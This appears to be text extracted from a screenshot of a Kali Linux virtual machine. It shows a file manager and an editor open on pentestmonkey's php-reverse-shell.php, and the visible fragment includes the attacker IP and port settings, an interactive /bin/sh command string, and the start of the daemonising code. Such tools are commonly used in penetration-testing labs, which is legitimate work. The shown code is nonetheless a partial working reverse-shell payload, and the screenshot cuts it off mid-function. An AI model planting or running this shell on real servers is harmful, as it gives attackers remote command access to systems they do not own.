 Kali [Running] - Oracle VM VirtualBox
Input Help
22:10
php-reverse-shell-1.0 - Thunar
File Edit View Go Bookmarks Help
austine Downloads PHP Reverser Shell php-reverse-shell-1.0
Places
Computer
austine
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Ne...
Name
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
php-reverse-shell.php
"php-reverse-shell.php" | 5.4 KiB (5,495 bytes) | PHP script
php-reverse-shell.php
File Edit Search Options Help
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FAL
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rare
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.100';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Right Ctrl
99+
8:11 AM
2/4/2023
1